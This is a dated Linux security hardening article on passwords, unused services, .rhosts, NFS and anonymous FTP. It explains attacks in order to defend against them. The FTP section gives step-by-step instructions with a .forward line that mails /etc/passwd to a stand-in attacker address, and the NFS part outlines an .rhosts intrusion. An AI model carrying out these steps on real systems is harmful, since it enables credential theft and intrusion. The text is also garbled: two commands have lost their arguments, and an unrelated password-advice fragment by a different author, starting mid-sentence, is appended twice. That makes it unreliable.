Securing Your Linux Box
By Peter Vertes
With Linux becoming widespread in the work environment, the security of the individual machines must be considered. Machines running Linux can be networked easily, creating the potential risk of unauthorized users gaining access. This is particularly true if your Linux installation is straight out of the box. I will give a brief introduction to securing your Linux box and making your network environment a safer place for both your data and the people who use use it.
``You are only as strong as the weakest link in your defense,'' says the Chinese proverb, and this is certainly true in the field of computer security. If you forget to patch that newly downloaded version of lpd all your walls can come crumbling down, even with the securest system in the world. Always be cautious when installing any new software. If you are using Linux only as a desktop machine at home and you connect to the Internet via a modem, you do not have to worry so much. On the other hand, if you are running a mission-critical server wired into the Net, I would strongly advise checking out the security history of any piece of software that you wish to install (remembering that famous version of Sendmail).
Several mailing lists and many web pages offer extensive help on Linux security. The information is out there, you just need to go and harvest it. If you don't have the time, patience or know-how, contact a security consultant to take a look at your system setup and discover any potential weak spots. Usually security consultant firms have their own Tiger Teams who for a fee will attempt to make the walls crumble around your computer(s). Their object is to get into your system under a certain period of time and some even refund your money if they are unsuccessful. Tiger Teams are a valuable asset to security-conscious companies. Since Tiger Teams cost quite a bit, I would suggest you break into your own machines. This exercise can save you money, and give you a better understanding of the structure and different abstract layers of Linux in the process.
The starting point of our Linux security tour is the password. Many people keep their entire life on a computer and the only thing preventing others from seeing it is the eight-character string called a password. Not something one would call completely reliable. Contrary to popular belief, an uncrackable password does not exist. Given time and resources all passwords can be guessed either by social engineering or by brute force.
Since password cracking can be a time- and resource-consuming art, make it hard for any cracker who has grabbed your password file. Running a password cracker on a weekly basis on your system is a good idea. This helps to find and replace passwords that are easily guessed or weak. Also, a password checking mechanism should be present to reject a weak password when first choosing a password or changing an old one. Character strings that are plain dictionary words, or are all in the same case, or do not contain numbers or special characters should not be accepted as a new password.
A safe password can be constructed by taking the first letter of your favorite phrase, quote or sentence and adding special characters. For example, suppose my favorite phrase is, ``the quick brown fox jumped over the lazy dog,'' by taking the first letter of every word, I'd end up with tqbfjotld. Next, I'd add special characters and perhaps squeeze in the year resulting in a password of 9tqbf!jotld8. This is a much secure than the name of your spouse or child.
Word lists containing hundreds (if not thousands) of words that could be fed to a password cracker are available on the Internet. Some contain only names, so cracking the password ``maggie'' is quite trivial while the likelihood of 9tqbf!jotld8 appearing in one of those lists is quite slim. However, even though if our proposed password is not likely to appear in a word list, more advanced cracker programs come with a feature called Incremental Cracking Mode which means that every possible permutation is tried. The user gives it the minimum and maximum number of letters in a password, upper case or lower case, inclusion of special characters and numbers, and the passwords cracker does the rest. Granted, it could take a lot of time and resources, but it is possible.
Next, be aware of the services running on your system. Most distributions of Linux have HTTP, FTP, SMB, Sendmail and various other services running as default. Not everyone needs a web server running so why not get rid of it--it takes up resources and can be a potential security risk. To terminate web services, type:
kill -9To find out the process ID(s) of a certain daemon or service, type:
ps aux | grepAlso, comment these daemons out of your start-up scripts so that they will not restart after a reboot. Unused services can let others gain information about your system and they could also pose as a security risk.
Another thing to avoid is the use of .rhosts files, as they are a favorite of crackers. The .rhosts files contain names of systems on which you have an account. When you use TELNET to log in to a system, the system checks its .rhosts file and if your machine name is found, it gives you access without the need for a password.
For more information about the .rhosts file, look in your favorite Linux or System Administration manual. One of the most famous exploits involving the .rhosts file is the misconfiguration of the Network File System (NFS). First the hacker checks for any exported file systems on your machines (to check, type: showmount -e), and if any are world writable. Next he remotely mounts your file system and places an .rhosts file into a user's directory. Last, the hacker uses TELNET to log into your machine as the that user, and your system is now compromised. The moral of this story: leave the configuration of the nfsd to someone who is more experienced than you or read the documentation carefully.
Another similar hack involves the misconfiguration of a popular service commonly found on the Internet; anonymous FTP. The first, and obvious method, of gaining unauthorized access via anonymous FTP is by letting the public have access to your password file. Granted all passwords are stored in encrypted form, but remember we've already shown crackers can get by this. Another way to gain access to the local password file is by exploiting the writeability of the /ftp directory. Look at these simple steps:
- Create a fake .forward file that has the following command in it:
|/bin/mail evildude@evil.com < /etc/passwd
- Connect to the victim machine via FTP and log in as user FTP.
- Enter any password you wish.
- Upload the .forward file you have created in Step 1.
- Log out and send mail to ftp@victim.machine.com.
- Sit back as victim.machine.com e-mails you a copy of its local password file.
- Only the /incoming directory should be made writable and only by root and user FTP.
- Anonymous FTP users should have only executable (and read) access to the /pub and the /incoming directory.
- FTP users should NOT be able to write to /ftp. If you enable write access, the above mentioned hack can (and presumably will) be made. For more information on how to correctly set up an anonymous FTP service, check out the man page for ftpaccess or the CERT advisory titled 93:10 (found at http://www.cert.org/).




 ) then combining both of them in a random order might be a very good
idea. For example: 14ab07ha19y83 is a way better password then just
'abhay' or '14071983'. Even better would be if you could add a few
special characters to it like this 14ab#$07ha&^19y83. Yes the
password is extremely difficult to remember thus you must practice it
before you apply it to something as important as your root account.
) then combining both of them in a random order might be a very good
idea. For example: 14ab07ha19y83 is a way better password then just
'abhay' or '14071983'. Even better would be if you could add a few
special characters to it like this 14ab#$07ha&^19y83. Yes the
password is extremely difficult to remember thus you must practice it
before you apply it to something as important as your root account.